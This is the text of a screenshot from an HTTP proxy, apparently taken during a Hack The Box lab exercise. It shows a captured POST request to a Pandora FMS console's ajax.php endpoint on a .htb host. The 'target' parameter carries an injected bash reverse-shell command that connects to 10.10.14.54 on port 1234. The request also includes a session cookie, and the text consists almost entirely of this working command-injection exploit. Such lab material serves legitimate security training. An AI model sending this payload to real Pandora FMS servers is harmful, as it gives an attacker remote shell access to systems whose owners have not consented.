 Request
Response
Pretty Raw \n Actions
1 POST /pandora_console/ajax.php HTTP/1.1
2 Host: pandora.panda.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 134
10 Origin: http://pandora.panda.htb:8000
11 DNT: 1
12 Connection: close
13 Referer:
http://pandora.panda.htb:8000/pandora_console/index.php?sec=eve
ntos&sec2=operation/events/events
14 Cookie: PHPSESSID=g4e01qdgk36mfdh90hvcc54umq
15
16 page=include/ajax/events&perform_event_response=10000000&target
=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.54/1234+0>%26+1"&
response_id=1
Search...
0 matches
Waiting